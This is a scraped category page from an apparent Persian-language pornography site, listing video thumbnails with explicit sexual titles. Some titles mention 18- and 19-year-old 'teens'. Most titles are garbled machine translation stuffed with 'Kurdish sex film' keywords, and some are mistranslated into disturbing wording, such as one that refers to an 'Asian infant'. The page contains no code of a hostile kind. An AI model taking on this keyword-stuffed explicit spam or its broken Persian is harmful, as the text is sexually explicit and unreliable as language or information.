

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/stripping
body_size: 6702
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>رقص برهنه کردن انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  رقص برهنه کردن پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> رقص برهنه کردن</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بلوند بیب باعث می سکس زن کورد شود دیک تقدیر بزرگ" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v08464.jpg?1636590854" alt="بلوند بیب باعث می سکس زن کورد شود دیک تقدیر بزرگ" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 18089</span>
                            <h2>بلوند بیب باعث می سکس زن کورد شود دیک تقدیر بزرگ</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Blonde دانلود فیلم سکسی کوردی Babe برای کار روی خروس خود می رود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v08453.jpg?1636592453" alt="Blonde دانلود فیلم سکسی کوردی Babe برای کار روی خروس خود می رود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:58</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11910</span>
                            <h2>Blonde دانلود فیلم سکسی کوردی Babe برای کار روی خروس خود می رود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2766/%D8%A8%DA%86%D9%87-%D8%B4%DA%AF%D9%81%D8%AA-%D8%A7%D9%86%DA%AF%DB%8C%D8%B2-%D8%A2%D9%86-%D8%B1%D8%A7-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%81%D9%87-%D8%B3%DA%A9%D8%B3-%D8%A8%D8%A7%D8%AD%D8%A7%D9%84-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AE%D9%88%D8%AF-%D9%85%D8%A7%D9%86%D9%86%D8%AF-%D8%AD%D8%B1%D9%81%D9%87-%D8%A7%DB%8C-%DA%AF%D8%B1%D9%81%D8%AA/" title="بچه شگفت انگیز آن را در حرفه سکس باحال کوردی خود مانند حرفه ای گرفت" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v02766.jpg?1633176592" alt="بچه شگفت انگیز آن را در حرفه سکس باحال کوردی خود مانند حرفه ای گرفت" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 09:18</span>
                            <span class="eye"><i class="fas fa-eye"></i> 24872</span>
                            <h2>بچه شگفت انگیز آن را در حرفه سکس باحال کوردی خود مانند حرفه ای گرفت</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="کنسرت بی نظیری از کالج شگفت انگیز فیلم سکسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v02805.jpg?1633264956" alt="کنسرت بی نظیری از کالج شگفت انگیز فیلم سکسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 10:08</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10077</span>
                            <h2>کنسرت بی نظیری از کالج شگفت انگیز فیلم سکسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="لیزا موهای زیبا توسط سکس جدید کوردی Troc" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v05983.jpg?1635557341" alt="لیزا موهای زیبا توسط سکس جدید کوردی Troc" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:54</span>
                            <span class="eye"><i class="fas fa-eye"></i> 16011</span>
                            <h2>لیزا موهای زیبا توسط سکس جدید کوردی Troc</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6673/big-ass-shemale-lexie-beth-fucked-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AC%D8%AF%DB%8C%D8%AF/" title="Big-Ass Shemale Lexie Beth Fucked سکس کوردی جدید" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v06673.jpg?1633066436" alt="Big-Ass Shemale Lexie Beth Fucked سکس کوردی جدید" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:34</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9249</span>
                            <h2>Big-Ass Shemale Lexie Beth Fucked سکس کوردی جدید</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6500/bff-%D8%B4%D9%88%D9%87%D8%B1%D8%B4-%D8%B1%D9%88-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%81%D8%A7%DA%A9-%DA%A9%D8%B1%D8%AF/" title="BFF شوهرش رو فیلم سکسی کوردی فاک کرد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v06500.jpg?1633160102" alt="BFF شوهرش رو فیلم سکسی کوردی فاک کرد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:15</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8154</span>
                            <h2>BFF شوهرش رو فیلم سکسی کوردی فاک کرد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="MILF آسیایی کیانا دیور عاشق بی کوس کردن کوردی بی سی است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v04150.jpg?1633046038" alt="MILF آسیایی کیانا دیور عاشق بی کوس کردن کوردی بی سی است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:59</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4928</span>
                            <h2>MILF آسیایی کیانا دیور عاشق بی کوس کردن کوردی بی سی است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6347/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A7%D8%B3%D8%AA%D9%85%D9%86%D8%A7%D8%A1-%D9%85%D9%82%D8%B9%D8%AF%DB%8C-%D8%AA%D8%A7-%DA%A9%D9%86%D9%88%D9%86/" title="بهترین دانلود سکس کوردی استمناء مقعدی تا کنون" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v06347.jpg?1633215163" alt="بهترین دانلود سکس کوردی استمناء مقعدی تا کنون" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:08</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13364</span>
                            <h2>بهترین دانلود سکس کوردی استمناء مقعدی تا کنون</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2756/%D8%A7%D9%84%D8%A7%D8%BA-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B4%DA%AF%D9%81%D8%AA-%D8%A7%D9%86%DA%AF%DB%8C%D8%B2-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%B5%D8%A8%D8%AD%D8%A7%D9%86%D9%87-%D8%B3%D9%88%D8%A7%D8%B1-%D9%85%D8%B9%DA%A9%D9%88%D8%B3-%D9%85%DB%8C-%D8%B4%D9%88%D8%AF/" title="الاغ فیلم سکسی کوردی شگفت انگیز برای صبحانه سوار معکوس می شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v02756.jpg?1633281739" alt="الاغ فیلم سکسی کوردی شگفت انگیز برای صبحانه سوار معکوس می شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:09</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8247</span>
                            <h2>الاغ فیلم سکسی کوردی شگفت انگیز برای صبحانه سوار معکوس می شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بلوند بزرگ الاغ مامان برهنه و فیلمسکسی کوردی خودارضایی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v08512.jpg?1634952395" alt="بلوند بزرگ الاغ مامان برهنه و فیلمسکسی کوردی خودارضایی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:13</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9082</span>
                            <h2>بلوند بزرگ الاغ مامان برهنه و فیلمسکسی کوردی خودارضایی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="کامپشن آماتور شگفت انگیز سکس های کردی کامشات" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v02744.jpg?1636247044" alt="کامپشن آماتور شگفت انگیز سکس های کردی کامشات" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:17</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11767</span>
                            <h2>کامپشن آماتور شگفت انگیز سکس های کردی کامشات</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/9321/%D8%AF%D9%85%DB%8C%D8%AF%D9%86-%D9%81%D9%84%D9%85-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%88-%D8%AF%D8%AE%D8%AA%D8%B1%DA%A9-%DA%AF%D8%A7%D9%88%DA%86%D8%B1-%D9%85%D8%B9%DA%A9%D9%88%D8%B3-%D8%A8%D8%A7-%D9%86%D9%88%D8%B2%D8%A7%D8%AF-%D8%A2%D8%B3%DB%8C%D8%A7%DB%8C%DB%8C/" title="دمیدن فلم سکس کوردی و دخترک گاوچر معکوس با نوزاد آسیایی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v09321.jpg?1635554833" alt="دمیدن فلم سکس کوردی و دخترک گاوچر معکوس با نوزاد آسیایی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 14:54</span>
                            <span class="eye"><i class="fas fa-eye"></i> 16247</span>
                            <h2>دمیدن فلم سکس کوردی و دخترک گاوچر معکوس با نوزاد آسیایی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="یک گربه تازه دیگر فلم سکس کوردی برای پورنو" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v03644.jpg?1633087367" alt="یک گربه تازه دیگر فلم سکس کوردی برای پورنو" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 00:51</span>
                            <span class="eye"><i class="fas fa-eye"></i> 3497</span>
                            <h2>یک گربه تازه دیگر فلم سکس کوردی برای پورنو</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="سبزه آسیایی شایان ستایش بلع آلت تناسلی سکسی کوردیی گوشتی را بلد است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v00856.jpg?1633005643" alt="سبزه آسیایی شایان ستایش بلع آلت تناسلی سکسی کوردیی گوشتی را بلد است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:40</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6452</span>
                            <h2>سبزه آسیایی شایان ستایش بلع آلت تناسلی سکسی کوردیی گوشتی را بلد است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/147/%D8%A7%D8%B3%D8%AA%D9%81%D8%A7%D9%86%DB%8C-%D9%85%D9%88%D9%86-%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-18-%D8%B3%D8%A7%D9%84%D9%87-%D9%81%D9%82%D8%B7-%D8%B4%D8%B1%D9%88%D8%B9-%D8%A8%D9%87-%DA%A9%D8%B4%D9%81-%D8%AF%D9%86%DB%8C%D8%A7%DB%8C-%D8%B2%DB%8C%D8%A8%D8%A7%DB%8C-%D8%B1%D8%A7%D8%A8%D8%B7%D9%87-%DA%86%DB%8C%D8%B1%D9%88%DA%A9%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AC%D9%86%D8%B3%DB%8C-%D9%85%D9%82%D8%B9%D8%AF%DB%8C-%DA%A9%D8%B1%D8%AF/" title="استفانی مون نوجوان 18 ساله فقط شروع به کشف دنیای زیبای رابطه چیروکی سکسی کوردی جنسی مقعدی کرد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v00147.jpg?1634519663" alt="استفانی مون نوجوان 18 ساله فقط شروع به کشف دنیای زیبای رابطه چیروکی سکسی کوردی جنسی مقعدی کرد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:53</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7892</span>
                            <h2>استفانی مون نوجوان 18 ساله فقط شروع به کشف دنیای زیبای رابطه چیروکی سکسی کوردی جنسی مقعدی کرد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="تنها مو بور داغ در سایت سکسی کوردی حال جستجو برای بچه ها در بادامک" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v02194.jpg?1633742227" alt="تنها مو بور داغ در سایت سکسی کوردی حال جستجو برای بچه ها در بادامک" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10992</span>
                            <h2>تنها مو بور داغ در سایت سکسی کوردی حال جستجو برای بچه ها در بادامک</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6017/%D8%B2%DB%8C%D8%A8%D8%A7-%D8%B4%DB%8C%D8%B7%D8%A7%D9%86-%D8%B9%D8%B2%DB%8C%D8%B2%D9%85-%D9%84%D8%B0%D8%AA-%D8%A8%D8%B1%D8%AF%D9%86-%D8%A7%D8%B2-%DA%AF%D8%B1%D8%A8%D9%87-%D8%B3%D8%A7%DB%8C%D8%AA-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%84%D8%B9%D9%86%D8%AA%DB%8C-%D8%AF%D8%B1-%D8%A8%D8%A7%D8%AF%D8%A7%D9%85%DA%A9/" title="زیبا شیطان عزیزم لذت بردن از گربه سایت سکسی کوردی لعنتی در بادامک" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v06017.jpg?1633213400" alt="زیبا شیطان عزیزم لذت بردن از گربه سایت سکسی کوردی لعنتی در بادامک" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:16</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12702</span>
                            <h2>زیبا شیطان عزیزم لذت بردن از گربه سایت سکسی کوردی لعنتی در بادامک</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/3186/%D8%A7%D9%81%D8%B1%D8%A7%D8%B7-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%85%D9%82%D8%B9%D8%AF%DB%8C/" title="افراط کوس کوردی مقعدی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v03186.jpg?1633118053" alt="افراط کوس کوردی مقعدی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:02</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4208</span>
                            <h2>افراط کوس کوردی مقعدی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/4096/%D9%84%D8%B9%D9%86%D8%AA%DB%8C-%D8%A2%D8%B3%DB%8C%D8%A7%DB%8C%DB%8C-%D8%AF%D8%B1-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3-%D8%B2%D9%86-%DA%A9%D9%88%D8%B1%D8%AF-%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86-%D9%85%D8%AA%D8%B1%D9%88%DA%A9%D9%87/" title="لعنتی آسیایی در فیلم سکس زن کورد ساختمان متروکه" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v04096.jpg?1633009210" alt="لعنتی آسیایی در فیلم سکس زن کورد ساختمان متروکه" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:27</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6958</span>
                            <h2>لعنتی آسیایی در فیلم سکس زن کورد ساختمان متروکه</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5045/%D8%B9%D8%B2%DB%8C%D8%B2%D9%85-%D9%84%D8%B9%D9%86%D8%AA%DB%8C-%DA%AF%D8%A7%DB%8C%DB%8C%D8%AF%D9%86-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B1%D9%87%D8%A8%D8%B1-%DB%8C%DA%A9-%D9%82%D8%A8%DB%8C%D9%84%D9%87-%D8%AC%D9%86%DA%AF%D9%84%DB%8C/" title="عزیزم لعنتی گاییدن کوردی رهبر یک قبیله جنگلی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v05045.jpg?1632997317" alt="عزیزم لعنتی گاییدن کوردی رهبر یک قبیله جنگلی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10753</span>
                            <h2>عزیزم لعنتی گاییدن کوردی رهبر یک قبیله جنگلی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/171/19-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DB%8C%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%D8%A7%D9%84%D9%87-%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-%D8%A8%D9%87-%DB%8C%DA%A9-%D8%AF%DB%8C%DA%A9-%D8%A8%D8%B2%D8%B1%DA%AF-%D9%86%DB%8C%D8%A7%D8%B2-%D8%AF%D8%A7%D8%B1%D8%AF/" title="19 فیلم سیکس کوردی ساله نوجوان به یک دیک بزرگ نیاز دارد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v00171.jpg?1633310080" alt="19 فیلم سیکس کوردی ساله نوجوان به یک دیک بزرگ نیاز دارد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10810</span>
                            <h2>19 فیلم سیکس کوردی ساله نوجوان به یک دیک بزرگ نیاز دارد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5881/%D8%A8%DB%8C%D8%A8%DB%8C-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%A8%D8%A7-%D9%85%D9%86%D8%AD%D9%86%DB%8C-%D9%87%D8%A7%DB%8C-%D8%AC%D8%B0%D8%A7%D8%A8-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%AE%D9%88%D8%AF-%D8%B1%D8%A7-%D9%84%D8%B9%D9%86%D8%AA%DB%8C/" title="بیبی زیبا با منحنی های جذاب سکس کوردستان خود را لعنتی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v05881.jpg?1633568415" alt="بیبی زیبا با منحنی های جذاب سکس کوردستان خود را لعنتی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:12</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5565</span>
                            <h2>بیبی زیبا با منحنی های جذاب سکس کوردستان خود را لعنتی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8119/%D8%AA%DB%8C%D8%A7-%D8%B3%DB%8C%D8%B1%D9%88%D8%B3-%D8%B3%DA%AF%D8%B3%DB%8C-%DA%AF%D9%88%D8%B1%D8%AF%DB%8C-%D9%86%D8%A7%D8%B2-%D9%85%D9%88%DB%8C-%D9%85%D8%B4%DA%A9%DB%8C-%D8%A8%DB%8C%D8%AF%D9%85%D8%B4%DA%A9-%D8%AA%D9%86%DA%AF-%D8%AE%D9%88%D8%AF-%D8%B1%D8%A7-%D8%A8%D8%A7-%DB%8C%DA%A9-%D8%AE%D8%B1%D9%88%D8%B3-%D9%BE%DB%8C%D8%B1-%D8%AF%D8%B1%D8%A7%D8%B2-%D9%85%DB%8C-%DA%A9%D9%86%D8%AF/" title="تیا سیروس ، سگسی گوردی ناز موی مشکی ، بیدمشک تنگ خود را با یک خروس پیر دراز می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v08119.jpg?1633222027" alt="تیا سیروس ، سگسی گوردی ناز موی مشکی ، بیدمشک تنگ خود را با یک خروس پیر دراز می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:51</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8944</span>
                            <h2>تیا سیروس ، سگسی گوردی ناز موی مشکی ، بیدمشک تنگ خود را با یک خروس پیر دراز می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
      <div class="paginator"><a href='https://qwepanda.cfd/category/stripping?page=1' class='button current'>1</a> <a href='https://qwepanda.cfd/category/stripping?page=2' class='button'>2</a> <a href='https://qwepanda.cfd/category/stripping?page=2' class='button'><span>&rarr;</span></a></div>       
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
